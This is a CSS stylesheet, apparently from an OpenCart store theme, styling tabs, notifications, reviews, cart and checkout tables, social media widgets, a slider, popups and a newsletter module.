     .box-type-4 .center-column .tab-content {
          padding-bottom: 0px !important;
     }
     
     .box-type-10 .center-column .tab-content {
          padding-bottom: 0px !important;
     }
     
     .box-type-5 .center-column .tab-content {
          padding-bottom: 0px !important;
     }

     .tab-content:before {
          height: 1px;
          content: '';
          left: 0;
          right: 0;
          top: 0;
          position: absolute;
          background: url(../img/bg-megamenu.png) top left repeat-x;
          z-index: 1;
          display: block;
     }
     
     .tab-content:after {
          height: 1px;
          content: '';
          left: 0;
          bottom: 0;
          right: 0;
          position: absolute;
          background: url(../img/bg-megamenu.png) top left repeat-x;
          z-index: 1;
          display: block;
     }
     
          .box-type-4 .tab-content:after {
               display: none;
          }
          
          .box-type-3 .tab-content:after {
               display: none;
          }
          
          .box-type-14 .tab-content:after {
               display: none;
          }
          
          .box-type-10 .tab-content:after {
               display: none;
          }
          
          .box-type-5 .tab-content:after {
               display: none !important;
          }

     .fixed-body .center-column .tab-content {
          margin: 0px -45px;
          padding-left: 45px;
          padding-right: 45px;
     }
     
          .box-type-4.no-box-type-7 .fixed-body .center-column .tab-content {
               margin: 0px;
               padding-left: 0px;
               padding-right: 0px;
          }
     
     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .tab-content {
          margin: 0px -4000px;
          padding-left: 4000px;
          padding-right: 4000px;
     }
     
     .standard-body .fixed .center-column .tab-content {
          margin: 0px -40px;
     }
     
          .body-white .standard-body .full-width .center-column .tab-content {
               padding-left: 0px;
               padding-right: 0px;
          }

	.center-column .tab-content > *:last-child {
		padding-bottom: 0px;
		margin-bottom: 0px;
	}
	
	.center-column .tab-content > *:first-child {
		padding-top: 0px;
		margin-top: 0px;
	}
	
	.center-column .tab-content #form-review h2 {
		padding: 5px 0px 20px 0px;
		margin: 0px;
	}
	
	     .center-column .tab-content .form-horizontal .control-label {
	          padding-top: 5px;
	     }

/* @end */
	
/* @group Notification */

.success, 
.warning, 
.attention, 
.information { 
	padding: 16px 14px 13px 40px;
	margin:0px 0px 30px 0px;
	clear: both;
	color: #222;
}

	.success { 
		background: #EAF7D9 url('../img/success.png') 13px center no-repeat;
		border: 1px solid #BBDF8D; 
	}
	
	.warning { 
		background: #FFD1D1 url('../img/warning.png') 13px center no-repeat;
		border: 1px solid #F8ACAC; 
	}
	
	.attention { 
		background: #FFF5CC url('../img/attention.png') 13px center no-repeat;
		border: 1px solid #F2DD8C; 
	}
	
	.information { 
		background: #E8F6FF url('../img/information.png') 13px center no-repeat;
		border: 1px solid #B8E2FB; 
	}
	
/* @end */
	
/* @group Review */

.review-list .author,
.review-list .rating {
	display: inline-block;
}

	.review-list .rating {
		float: right;
		width: auto;
	}
	
	.review-list .author span {
		font-size: 10px;
		opacity: 0.8;
		font-style: italic;
		padding-left: 3px;
	}
	
.review-list .text {
	margin: 15px 0px 20px 0px;
	padding: 20px;
	position: relative;
	background: #fff;
	border: 1px solid #e6e6e6;
	border-radius:         2px;
	-moz-border-radius:    2px;
	-webkit-border-radius: 2px;
}

	.review-list .text:before {
		position: absolute;
		top: -9px;
		left: 9px;
		display: inline-block;
		border-right: 9px solid transparent;
		border-bottom: 9px solid #ccc;
		border-left: 9px solid transparent;
		border-bottom-color: #e6e6e6;
		content: '';
	}
	
	.review-list .text:after {
		position: absolute;
		top: -8px;
		left: 10px;
		display: inline-block;
		border-right: 8px solid transparent;
		border-bottom: 8px solid #ffffff;
		border-left: 8px solid transparent;
		content: '';
	}
	
/* @end */
	
/* @group Tables
------------------*/

table.attribute,
table.list,
.wishlist-product table,
.wishlist-info table,
.compare-info,
.checkout-product table,
.table {
	border-collapse: separate;
	border-spacing: 0;
    border: solid #e5e5e5 1px;
    width: 100%;
    margin: 0px 0px 30px 0px;
}

	table.attribute tr,
	table.list tr,
	.wishlist-product table tr,
	.wishlist-info table tr,
	.compare-info tr,
	.checkout-product table tr,
	.table {
	    background: #fff;   
	    -webkit-transition: all 0.1s ease-in-out;
	    -moz-transition: all 0.1s ease-in-out;
	    transition: all 0.1s ease-in-out; 
	}
	
		table.attribute tr:hover,
		table.list tr:hover,
		.wishlist-product table tr:hover,
		.wishlist-info table tr:hover,
		.compare-info tr:hover, 
		.checkout-product table tr:hover,
		.table tr:hover {
		    background: #fafafa;    
		}

	table.attribute td,
	table.list td,
	.wishlist-product table td,
	.wishlist-info table td,
	.compare-info td,
	.checkout-product table td,
	.table td {
	    border-left: 1px solid #e5e5e5;
	    border-top: 1px solid #e5e5e5;
	    padding: 20px 30px 16px 30px;
	    text-align: left;
	    vertical-align: top;
	}
	
	     .body-other table.attribute td,
	     .body-other table.list td,
	     .body-other .wishlist-product table td,
	     .body-other .wishlist-info table td,
	     .body-other .compare-info td,
	     .body-other .checkout-product table td,
	     .body-other .table td {
	          padding: 20px 20px 16px 20px;
	     }
	
	     table.attribute td *,
	     table.list td *,
	     .wishlist-product table td *,
	     .wishlist-info table td *,
	     .compare-info td *,
	     .checkout-product table td *,
	     .table td * {
	          box-sizing: border-box;
	     }
	
		.table td.text-center {
			text-align: center;
		}
		
			.table td.text-center .input-group {
				margin: 0px auto;
			}
		
		.table td.text-right {
			text-align: right;
		}

	table.attribute thead td,
	table.list thead td,
	.wishlist-product table thead td,
	.wishlist-info table thead td,
	.compare-info thead td,
	.checkout-product table thead td,
	.table thead td {
	     font-size: 11px;
	     font-weight: bold;
	     text-transform: uppercase;
	     padding: 18px 30px 14px 30px;
	}
	
	     .body-other table.attribute thead td,
	     .body-other table.list thead td,
	     .body-other .wishlist-product table thead td,
	     .body-other .wishlist-info table thead td,
	     .body-other .compare-info thead td,
	     .body-other .checkout-product table thead td,
	     .body-other .table thead td  {
	          padding: 18px 20px 14px 20px;
	     }
	
		table.attribute thead:first-child td,
		table.list thead:first-child td,
		.wishlist-product table thead:first-child td,
		.wishlist-info table thead:first-child td,
		.compare-info thead:first-child td,
		.checkout-product table thead:first-child td,
		.table thead:first-child td {
			border-top: none;
		}

	table.attribute td:first-child,
	table.list td:first-child,
	.wishlist-product table td:first-child,
	.wishlist-info table td:first-child,
	.compare-info td:first-child,
	.checkout-product table td:first-child,
	.table td:first-child {
	    border-left: none;
	}
	
.cart-info {
     position: relative;
     margin: 0px -40px 0px -40px;
}

     .main-fixed .cart-info {
          margin-left: -45px;
          margin-right: -45px;
     }
     
     .standard-body .fixed2 .cart-info {
          margin-left: -45px;
          margin-right: -45px;
     }
     
     .standard-body .full-width .center-column > *:first-child .cart-info {
          margin-top: -40px;
     }
     
          .body-white-type-2 .standard-body .full-width .center-column > *:first-child .cart-info {
               margin-top: 0px !important;
          }
          
          .box-type-12 .standard-body .full-width .center-column > *:first-child .cart-info {
               margin-top: 0px !important;
          }

     .body-white .standard-body .full-width .center-column > *:first-child .cart-info {
          margin-top: 0px;
     }
     
     .body-white.border-width-1 .standard-body .full-width .center-column > *:first-child .cart-info {
          margin-top: -50px;
     }
     
          .body-white-type-2.border-width-1 .standard-body .full-width .center-column > *:first-child .cart-info {
               margin-top: 0px !important;
          }
          
          .body-type-12.border-width-1 .standard-body .full-width .center-column > *:first-child .cart-info {
               margin-top: 0px !important;
          }
     
     .body-white .standard-body .full-width .cart-info {
          margin: 0px 0px 0px 0px;
     }

.cart-info table {
	border-collapse: separate;
	border-spacing: 0;
    border: none;
    width: 100%;
    margin: 0px 0px 45px 0px;
}

	.cart-info table tr {
	    background: #fff;    
	}

		.cart-info table tr:hover {
		    background: #fff;
		}

	.cart-info table td {
	    border: none;
	    padding: 30px 30px 0px 30px;
	    text-align: left;
	    vertical-align: top;
	}
	
	     .cart-info table td:first-child {
	          padding-left: 45px;
	     }
	     
	     .cart-info table td:last-child {
	          padding-right: 45px;
	     }
	     
	     .body-white .standard-body .full-width .cart-info table td:first-child {
	          padding-left: 0px;
	     }
	     
	     .body-white .standard-body .full-width .cart-info table td:last-child {
	          padding-right: 0px;
	     }

	.cart-info table thead td {
	     font-size: 11px;
	     font-weight: bold;
	     text-transform: uppercase;
	     border-bottom: 1px solid #e6e6e6;
	     padding: 18px 30px 14px 30px;
	     position: relative;
	}
     
          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .cart-info thead td:first-child:before {
               content: '';
               position: absolute;
               width: auto;
               height: 1px;
               left: -10000px;
               right: -10000px;
               bottom: -1px;
               border-bottom: 1px solid #e6e6e6;
               z-index: -1;
               display: block;
          }
     
/* @end */
	
/* @group Wishlist info */

.wishlist-info table td {
	vertical-align: middle;
	text-align: center;
}

/* @end */
	
/* @group Cart info */

.cart-info table td {
	vertical-align: middle;
	text-align: center;
}

/* @end */
	
/* @group Price Compare */
	
.compare-info .price-new {
	color: #d9121f;
}

	.compare-info .price-old {
		color: #808080;
		text-decoration: line-through;
		padding-right: 2px;
	}
	
/* @end */
			
/* @group Table img */

table img {
	max-width: none;
}

/* @end */
	
/* @group Cart Total */

.cart-total { 
	overflow: auto;
	margin-bottom: 25px; 
	padding-top: 25px;
}

	.cart-total table { 
		float: right; 
	}
	
		.cart-total td {
			padding: 0px 0px 0px 30px;
			text-align: right;
		}
		
		.cart-total table tr td:last-child { 
			color: #d9121f;
			font-size: 14px;
			font-weight: 600;
		}
		
/* @end */
	
/* @group Download List, Orders */
 
.download-list,
.order-list { 
	overflow:auto; 
}

	.download-list .download-id,
	.order-list .order-id { 
		width: 49%;
		float: left;
		margin-bottom: 2px; 
	}
	
	.download-list .download-status,
	.order-list .order-status { 
		width: 49%;
		float: right;
		text-align: right;
		margin-bottom: 2px; 
	}
	
	.download-list .download-content,
	.order-list .order-content { 
		padding: 10px 0px;
		display: inline-block;
		width: 100%;
		margin-bottom: 20px;
		border-top: 1px solid #e6e6e6;
		border-bottom: 1px solid #e6e6e6; 
	}
	
	.download-list .download-content div,
	.order-list .order-content div { 
		float: left;
		width: 33.3%; 
	}
	
	.download-list .download-info,
	.order-list .order-info { 
		text-align: right; 
	}
	
/* @end */
	
/* @group manufacturer */

.manufacturer-list { 
	overflow: auto;
	padding: 10px 0px 20px 0px;
}

	.manufacturer-heading { 
		border: 1px solid #e5e5e5;
		background: #fff;
		padding: 15px 20px 12px 20px; 
		font-size: 11px;
		font-weight: bold;
		text-transform: uppercase;
	}
	     
	     .box-type-4 .manufacturer-heading {
	          border-radius: 8px 8px 0px 0px;
	          -webkit-border-radius: 8px 8px 0px 0px;
	          -moz-border-radius: 8px 8px 0px 0px;
	     }
	     
	     .box-type-9 .manufacturer-heading {
	          border-radius: 4px 4px 0px 0px;
	          -webkit-border-radius: 4px 4px 0px 0px;
	          -moz-border-radius: 4px 4px 0px 0px;
	     }
	     
	     .box-type-7 .manufacturer-heading {
	          border-radius: 0px;
	          -webkit-border-radius: 0px;
	          -moz-border-radius: 0px;
	     }
	
	.manufacturer-content { 
		padding: 20px;
		overflow:auto; 
		background: #fff;
		border: 1px solid #e5e5e5;
		border-top: none;
	}
	
	     .box-type-4 .manufacturer-content {
	          border-radius: 0px 0px 8px 8px;
	          -webkit-border-radius: 0px 0px 8px 8px;
	          -moz-border-radius: 0px 0px 8px 8px;
	     }
	     
	     .box-type-9 .manufacturer-content {
	          border-radius: 0px 0px 4px 4px;
	          -webkit-border-radius: 0px 0px 4px 4px;
	          -moz-border-radius: 0px 0px 4px 4px;
	     }
	     
	     .box-type-7 .manufacturer-content {
	          border-radius: 0px;
	          -webkit-border-radius: 0px;
	          -moz-border-radius: 0px;
	     }
	
	.manufacturer-list ul { 
		float: left;
		width: 25%;
		margin: 0 0 0 20px;
		padding: 0;
	}
	
/* @end */
	
/* @group checkout */

.center-column .panel { 
	position:relative;
	margin: 0px 0px 20px 0px;
}

     .main-fixed .center-column .panel {
          margin: 0px;
     }
     
          .main-fixed .col-md-12 .col-md-12.center-column .panel {
               margin-left: -45px;
               margin-right: -45px;
          }
     
          .center-column .panel:last-child {
               margin-bottom: 20px !important;
          }
          
     .standard-body .full-width .col-md-12 .col-md-12.center-column .panel {
          margin: 0px -40px 0px -40px;
     }
     
          .body-white .standard-body .col-md-12 .col-md-12.center-column .panel {
               margin: 0px;
          }
          
          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .panel {
               margin: 0px -4000px;
          }
          
          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .panel:last-child {
               margin-bottom: 20px;
          }
     
          .standard-body .full-width .center-column .panel:last-child {
               margin-bottom: 20px;
          }
          
     .standard-body .fixed .center-column .panel {
          margin: 0px -40px 0px -40px;
     }
     
          .standard-body .fixed .center-column .panel:last-child {
               margin-bottom: 20px;
          }

	.center-column .panel-heading { 
		border: 1px solid #e5e5e5;
		padding: 18px 30px 14px 30px;
		background: #fff;
	}
		.main-fixed .center-column .panel-heading,
		.standard-body .full-width .center-column .panel-heading,
		.standard-body .fixed .center-column .panel-heading,
		.standard-body .fixed2 .center-column .panel-heading {
		     border: none;
		     border-top: 1px solid #e5e5e5;
		     padding: 18px 45px 14px 45px;
		}
		
		     .body-white .standard-body .full-width .center-column .panel-heading,
		     .standard-body .fixed2 .center-column .panel-heading {
		          padding-left: 0px;
		          padding-right: 0px;
		     }
		     
		     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .panel-heading {
		          padding-left: 4000px;
		          padding-right: 4000px;
		     }
		
		     .standard-body .full-width .center-column .panel-heading,
		     .standard-body .fixed .center-column .panel-heading {
		          padding-left: 40px;
		          padding-right: 40px;
		     }
		     
		     .main-fixed .center-column .panel:last-child,
		     .standard-body .full-width .center-column .panel:last-child,
		     .standard-body .fixed .center-column .panel:last-child {
		          border-bottom: 1px solid #e5e5e5;
		     }
		     
		     .checkout-checkout .standard-body .full-width .center-column .panel:last-child {
		          border-bottom: none;
		     }
		     
		          .body-white.checkout-checkout .standard-body .full-width .center-column .panel:last-child {
		               border-bottom: 1px solid #e5e5e5;
		          }
		     
		     .checkout-checkout .standard-body .full-width .center-column .panel:first-child .panel-heading {
		          border-top: none;
		     }
		
		.center-column .panel-heading h4 {
			padding: 0px;
			margin: 0px;
			font-size: 11px !important;
			font-weight: bold !important;
			text-transform: uppercase;
			font-family: Poppins;
		}

	.center-column .panel-body { 
		position:relative;
		border-top: 1px solid #e5e5e5;
		background: #fff;
		padding:30px 45px 35px 45px; 
		position: relative;
	}
	
	     .standard-body .full-width .center-column .panel-body,
	     .standard-body .fixed .center-column .panel-body {
	          padding-left: 40px;
	          padding-right: 40px;
	     }
	     
	     .body-white .standard-body .full-width .center-column .panel-body,
	     .standard-body .fixed2 .center-column .panel-body {
	          padding-left: 0px;
	          padding-right: 0px;
	     }
	     
	     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .panel-body {
	          padding-left: 4000px;
	          padding-right: 4000px;
	     }
	
		.center-column .panel-body .buttons {
			margin: 0px;
		}
		
/* @end */

/* @group Returns */
 
.return-list { 
}

	.return-list .return-id { 
		width: 49%;
		float: left;
		margin-bottom: 2px; 
	}
	
	.return-list .return-status { 
		width: 49%;
		float: right;
		text-align: right;
		margin-bottom: 2px; 
	}
	
	.return-list .return-content { 
		padding: 10px 0px;
		display: inline-block;
		width: 100%;
		margin-bottom: 20px;
		border-top: 1px solid #e6e6e6;
		border-bottom: 1px solid #e6e6e6; 
	}
	
	.return-list .return-content div { 
		float: left;
		width: 33.3%; 
	}
	
	.return-list .return-info { 
		text-align: right; 
	}

.return-product { 
	overflow: auto;
	margin-top: 10px;
	margin-bottom: 20px; 
}

.return-detail { 
}

	.return-opened textarea { 
		width: 100%;
	}
	
/* @end */
	
/* @group Banner */

.banner {
	text-align: center;
	width: 100%;
	margin: 30px 0px 0px 0px;
}

	.banner img.with-link {
		cursor: pointer;
	}
	
/* @end */

/* @group Filter */

ul.box-filter {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 5px 0px;
}
	
	ul.box-filter > li {
		padding: 0px 0px 15px 0px;
		line-height: 23px;
	}
	
		ul.box-filter > li > span {
			font-weight: bold;
			font-size: 11px;
			text-transform: uppercase;
		}
		
	ul.box-filter ul {
		list-style: none;
		padding: 0px;
	}
	
/* @end */
	
/* @end */

/* @group 14. Facebook Widget  */

.facebook_left {
    width: 308px;
    position: fixed;
	left: -308px;
	top: 150px;	
	z-index: 999;
}

.facebook_right {
    width: 308px;
    position: fixed;
	right: -308px;
	top: 150px;
	z-index: 999;
}	

	.facebook_left .facebook-icon,
	.facebook_right .facebook-icon {
		height: 50px;
	    width: 50px;
		right: -50px;
	    background: url(../img/facebook-icon.png) no-repeat;
		cursor: pointer;	
		position: absolute;	
	    z-index: 999;	
	}
	
	.facebook_right .facebook-icon {
		left: -50px;
		right: auto;
	}

	.facebook_right .facebook-content,
	.facebook_left .facebook-content {
	    background-color: #FFFFFF;
		border: 4px solid #4b6baf;
		position: relative;
	    z-index: 999;		
	}
	
/* @end */

/* @group 15. Twitter Widget  */

.twitter_left {
    width: 308px;
    position: fixed;
	left: -308px;
	top: 150px;	
	z-index: 998;
}

.twitter_right {
    width: 308px;
    position: fixed;
	right: -308px;
	top: 150px;
	z-index: 998;
}

	.facebook_right + .twitter_right,
	.facebook_left + .twitter_left {
		top: 210px;
	}
	
	.twitter_left .twitter-icon,
	.twitter_right .twitter-icon {
		height: 50px;
	    width: 50px;
		right: -50px;
	    background: url(../img/twitter-icon.png) no-repeat;
		cursor: pointer;	
		position: absolute;	
	    z-index: 998;	
	}
	
	.twitter_right .twitter-icon {
		left: -50px;
		right: auto;
	}
	
	.twitter_right .twitter-content,
	.twitter_left .twitter-content {
	    background-color: #FFFFFF;
		border: 4px solid #36a7e5;
		position: relative;
	    z-index: 998;		
	}
	
/* @end */
	
/* @group 16. Custom Widget  */

.custom_left {
    width: 308px;
    position: fixed;
	left: -308px;
	top: 150px;	
	z-index: 996;
}

.custom_right {
    width: 308px;
    position: fixed;
	right: -308px;
	top: 150px;
	z-index: 996;
}

	.facebook_right + .twitter_right + .custom_right,
	.facebook_left + .twitter_left + .custom_left {
		top: 270px;
	}
	
	.facebook_right + .custom_right,
	.twitter_right + .custom_right,
	.twitter_left + .custom_left,
	.facebook_left + .custom_left {
		top: 210px;
	}
	
	.custom_left .custom-icon,
	.custom_right .custom-icon {
		height: 50px;
	    width: 50px;
		right: -50px;
	    background: url(../img/custom-icon.png) no-repeat;
		cursor: pointer;	
		position: absolute;	
	    z-index: 996;	
	}
	
		.custom_left .custom-icon {
			background: url(../img/custom-icon-right.png) no-repeat;
		}
	
	.custom_right .custom-icon {
		left: -50px;
		right: auto;
	}
	
	.custom_right .custom-content,
	.custom_left .custom-content {
	    background-color: #FFFFFF;
		border: 4px solid #ea2e49;
		position: relative;
	    z-index: 996;	
	    padding: 10px;	
	}

/* @end */	

/* @group 17. Opencart 2.0 */

.picker-switch .btn {
	background: none !important;
	color: #808080 !important;
	text-shadow: none !important;
	-webkit-text-shadow: none !important;
	-moz-text-shadow: none !important;
}

.timepicker-picker .btn {
	background: none !important;
	color: #808080 !important;
	text-shadow: none !important;
	-webkit-text-shadow: none !important;
	-moz-text-shadow: none !important;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* @end */

/* @group 18. Carousel Brands */

.carousel-brands {
	margin: 0px !important;
	padding: 15px 25px;
	position: relative;
}
     	
/* @end */
	
/* @group 19. Banner module */

.banner-module {
	margin: 30px 0px 0px 0px !important;
}

	@media (max-width: 767px) {
		.responsive .banner-module {
			margin: 20px 0px 0px 0px !important;
		}
	}
	
/* @end */
	
/* @group 20. Camera slider */

.camera_slider {
	margin: 30px 0px 0px 0px;
	position: relative;
}

.camera_wrap {
	margin: 0px !important;
	width: auto;
	display: none;
	position: relative;
	z-index: 1;
}

	.spinner {
		position: absolute;
		left: 0px;
		top: 0px;
		width: 100%;
		height: 100%;
		z-index: 21;
		background: #fff url(../img/loader.gif) 50% 50% no-repeat;
	}

	#slider .fullwidth .camera_slider,
	#slider .fullwidth .camera_slider .camera_wrap {
		margin: 0px !important;
		padding: 0px;
	}
	
	.camera_wrap img {
		display: block;
		margin: 0px auto;
	}

		.camera_wrap .owl-controls .owl-buttons {
			opacity: 0;
			filter: alpha(opacity=0);
			-webkit-transition: all 0.4s;
			-moz-transition: all 0.4s;
			-o-transition: all 0.4s;
			transition: all 0.4s;
			visibility: hidden;
			text-align: left;
		}
		
			.camera_wrap:hover .owl-controls .owl-buttons {
				visibility: visible;
				opacity: 1;
				filter: alpha(opacity=100);
			}
		
			.camera_wrap .owl-controls .owl-buttons .owl-prev,
			.camera_wrap .owl-controls .owl-buttons .owl-next {
				position: absolute;
				left: 75px;
				top: 50%;
				margin: -17px 0px 0px 0px !important;
				height: 34px;
				width: 34px;
				margin: 0px;
				background: #fff;
				display: block;
				border-radius: 100px;
				-webkit-border-radius: 100px;
				-moz-border-radius: 100px;
				transition: all 0.2s ease-in-out;
				-webkit-transition: all 0.2s ease-in-out;
				-moz-transition: all 0.2s ease-in-out;
				padding: 8px 0px 0px 12px;
				font-size: 13px;
				font-family: Poppins;
			}
			     
			     .buttons-prev-next-type-2 .camera_wrap .owl-controls .owl-buttons .owl-prev, 
			     .buttons-prev-next-type-2 .camera_wrap .owl-controls .owl-buttons .owl-next {
			          border-radius: 0px;
			          -webkit-border-radius: 0px;
			          -moz-border-radius: 0px;
			     }
			     
				.camera_wrap .owl-controls .owl-buttons .owl-next {
					left: auto;
					right: 75px;
					padding: 8px 0px 0px 14px;
				}
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover,
				.camera_wrap .owl-controls .owl-buttons .owl-next:hover {
				     background: #d9121f;
				}
				
				     .container .camera_wrap .owl-controls .owl-buttons .owl-prev {
				          left: 30px;
				     }
				     
				     .container .camera_wrap .owl-controls .owl-buttons .owl-next {
				          right: 30px;
				     }
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:before,
				.camera_wrap .owl-controls .owl-buttons .owl-next:before {
				       content: "\f053";
				       display: inline-block;
				       font: normal normal normal 14px/1 FontAwesome;
				       font-size: 11px;
				       text-rendering: auto;
				       -webkit-font-smoothing: antialiased;
				       -moz-osx-font-smoothing: grayscale;
				       transition: all 0.2s ease-in-out;
				       -webkit-transition: all 0.2s ease-in-out;
				       -moz-transition: all 0.2s ease-in-out;
				}
				
				     .camera_wrap .owl-controls .owl-buttons .owl-next:before {
				          content: "\f054";
				     }
				     
				     .camera_wrap .owl-controls .owl-buttons .owl-prev:hover:before,
				     .camera_wrap .owl-controls .owl-buttons .owl-next:hover:before {
				          color: #fff;
				     }
			
		.camera_wrap .owl-controls .owl-pagination {
			display: none;
		}

/* @end */

/* @group 21. Lazy load */

img[src="image/catalog/blank.gif"] {
     background: url("../img/loader.gif") no-repeat scroll center center #ffffff;
     width: 100%;
     max-height: 200px;
}

/* @end */

/* @group 22. Magnific popup */

.mfp-iframe-scaler iframe {
     background: url("../img/loader.gif") no-repeat scroll center center #ffffff !important;
}

.quickview {
}

     .quickview body {
          background: #fff;
          padding: 30px 30px 30px 30px;
     }
     
     .quickview .mfp-iframe-holder .mfp-content {
          max-width: 900px;
          height: 622px; 
     }
     
     .quickview .mfp-iframe {
          opacity: 0;
          transition: all 0.2s ease-in-out;
          -webkit-transform: scale(0.7);
          -moz-transform: scale(0.7);
          -ms-transform: scale(0.7);
          transform: scale(0.7); 
     }
     
     .quickview.mfp-bg {
          opacity: 0.01;
          transition: all 0.2s ease-out; 
     }
     
     .quickview.mfp-ready .mfp-iframe {
          opacity: 1;
          -webkit-transform: scale(1);
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          transform: scale(1);
     }
     
     .quickview.mfp-ready.mfp-bg {
          opacity: 0.4; 
     }
     
     .quickview.mfp-removing .mfp-iframe {
          -webkit-transform: scale(0.7);
          -moz-transform: scale(0.7);
          -ms-transform: scale(0.7);
          transform: scale(0.7);
          opacity: 0;
     }
     
     .quickview.mfp-removing.mfp-bg {
          opacity: 0; 
     }

     .mfp-with-zoom .mfp-container,
     .mfp-with-zoom.mfp-bg {
     	opacity: 0;
     	-webkit-backface-visibility: hidden;
     	-webkit-transition: all 0.3s ease-in-out; 
     	-moz-transition: all 0.3s ease-in-out; 
     	-o-transition: all 0.3s ease-in-out; 
     	transition: all 0.3s ease-in-out;
     }
     
     .mfp-with-zoom.mfp-ready .mfp-container {
     	opacity: 1;
     }
     
     .mfp-with-zoom.mfp-ready.mfp-bg {
     	opacity: 0.4;
     }
     
     .mfp-with-zoom.mfp-removing .mfp-container, 
     .mfp-with-zoom.mfp-removing.mfp-bg {
     	opacity: 0;
     }
     
     body .mfp-arrow-left:before, 
     body .mfp-arrow-left .mfp-b {
          border-right-color: #808080;
     }
     
     body .mfp-arrow-right:before, 
     body .mfp-arrow-right .mfp-b {
          border-left-color: #808080;
     }
     
     body .mfp-iframe-scaler iframe {
          box-shadow: none;     
     }
     
     body .mfp-figure:after {
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
     }
     
     body .mfp-counter {
          color: #dedede;
     }
  
/* @end */

/* @group Header notice */

.header-notice {
     background: #d9121f;
     color: #fff;
     font-size: 12px;
     font-weight: 600;
     display: none;
}

     .header-notice a {
          color: #fff;
     }
     
     .header-notice p {
          padding: 15px 0px 17px 0px;
          margin: 0px;
     }
     
     .header-notice a.close-notice {
          display: block;
          float: right;
          width: 36px;
          height: 36px;
          border-radius: 100px;
          -webkit-border-radius: 100px;
          -moz-border-radius: 100px;
          background: #fff;
          margin: 6px 10px;
          text-align: center;
          padding: 9px 0px 0px 0px;
          color: #d9121f;
          -webkit-transition: all 0.2s ease-out;
          -moz-transition: all 0.2s ease-out;
          -o-transition: all 0.2s ease-out;
          -ms-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
     }
     
          .header-notice a.close-notice:before {
                 content: "\f00d";
                 font: normal normal normal 14px/1 FontAwesome;
                 text-rendering: auto;
                 -webkit-font-smoothing: antialiased;
                 -moz-osx-font-smoothing: grayscale;
          }
          
          .header-notice a.close-notice:hover {
               background: #333333;
               color: #fff;
          }

/* @end */


/* @group Advanced grid */

.advanced-grid {
     position: relative;
}

     .advanced-grid .container {
     }

     /* @group Products */
     
     .advanced-grid-products {
          padding: 8px 0px 10px 0px;
     }
     
          .advanced-grid-products .product {
               margin: 0px;
               padding: 8px 0px;
          }
          
               .advanced-grid-products .product:first-child {
                    padding-top: 0px;
               }
               
                    .advanced-grid-products .product:last-child {
                         padding-bottom: 0px;
                    }
               
                    .advanced-grid-products .product .image {
                         float: left;
                         width: 34%;
                         max-width: 100px;
                    }
                    
                         .advanced-grid-products .product .image img {
                              display: block;
                         }
                    
                    .advanced-grid-products .product .right {
                         float: left;
                         width: 58%;
                         margin-left: 8%;
                         padding-top: 10px;
                    }
                    
                         .advanced-grid-products .product .right .price {
                              color: #d9121f;
                              font-weight: 600;
                              font-size: 14px;
                         }
                         
                         	.advanced-grid-products .product .right .price .price-old {
                         		color: #808080;
                         		text-decoration: line-through;
                         		padding-right: 2px;
                         	}
     
     /* @end */
     
     /* @group Latest blogs */
     
     .advanced-grid-latest-blogs {
          
     }
     
          .advanced-grid-latest-blogs .news {
               margin: 0px;
               padding: 15px 0px;
               border-top: 1px solid #e6e6e7;
          }
          
               .footer .advanced-grid-latest-blogs .news {
                    border-color: rgba(255,255,255,0.1);
               }
          
               .advanced-grid-latest-blogs .news:first-child {
                    border: none;
                    padding-top: 0px;
               }
               
                    .advanced-grid-latest-blogs .news:last-child {
                         padding-bottom: 0px;
                    }
               
                    .advanced-grid-latest-blogs .news .image {
                         margin: 0px 20px 0px 0px;
                         float: left;
                    }
                    
                         .advanced-grid-latest-blogs .news .image a {
                              display: block;
                              background-size: cover;
                              position: relative;
                         }

                    
                    .advanced-grid-latest-blogs .news .right .name {
                         padding: 2px 0px;
                    }
                    
                    .advanced-grid-latest-blogs .news .right .article-date-added {
                         font-size: 11px;
                         font-style: italic;
                    }
                         
                         .advanced-grid-latest-blogs .news .right .article-date-added i {
                              margin-right: 3px;
                         }
     
     /* @end */

/* @end */

/* @group Popup Module */

.popup {
     background: #FFF;
     padding: 50px 60px;
     text-align: left;
     max-width: 750px;
     margin: 40px auto;
     position: relative;
}

     .box-type-9 .popup {
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
     }

body .popup-module .mfp-close {
     top: -20px;
     color: white;
     right: -20px;
     text-align: center;
     width: 45px;
     height: 45px;
     border: 2px solid #d9121f;
     color: #d9121f;
     background: #fff;
     opacity: 1;
     border-radius: 100px;
     -webkit-border-radius: 100px;
     -moz-border-radius: 100px;
     font-size: 20px;
     font-weight: bold;
     padding: 0px;
     transition: all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     -moz-transition: all 0.2s ease-in;
}

     body .popup-module .mfp-close:hover {
          background: #d9121f;
          color: #fff;
     }

     body .popup-module.without-button-close .mfp-close {
          display: none;
     }
     
     .popup h4 {
          font-size: 20px;
          padding: 5px 0px 25px 0px;
          margin: 0px 0px 25px 0px;
          position: relative;
     }
     
          .popup h4:after {
               content: '';
               position: absolute;
               width: 41px;
               height: 2px;
               background: #d9121f;
               bottom: 0;
               left: 0;
          }
     
     .popup .content {
          padding: 0px 0px 10px 0px;
          margin: 0px;
          color: #808080;
          line-height: 23px;
     }
     
          .popup .content a {
               color: #d9121f;
          }

     /* @group Newsletter */
     
     .popup .newsletter {
          padding: 22px 0px 9px 0px;
     }
          
          .popup .newsletter input {
               margin: 0px;
               vertical-align: top;
          }
          
          .popup .newsletter .subscribe {
               height: 45px;
               vertical-align: top;
               margin: 0px 0px 0px 18px;
               padding: 16px 30px 0px 30px;
               border-radius: 30px;
               -moz-border-radius: 30px;
               -webkit-border-radius: 30px;
          }
     
     /* @end */

     /* @group Text don't show again */
     
     .popup .dont-show-label {
          text-align: center;
          padding: 5px 0px 0px 0px;
     }
     
     /* @end */
     
